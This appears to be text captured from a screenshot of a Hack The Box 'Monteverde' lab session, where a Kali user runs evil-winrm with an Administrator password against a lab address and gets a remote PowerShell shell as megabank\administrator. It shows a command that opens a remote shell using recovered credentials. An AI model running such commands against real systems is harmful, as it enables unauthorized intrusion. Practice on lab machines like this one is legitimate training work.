 ┌──(kali㉿kali)-[~/htb-labs/Monteverde]
└─$ evil-winrm -i 10.129.42.14 -u Administrator -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quo
ting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
inrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>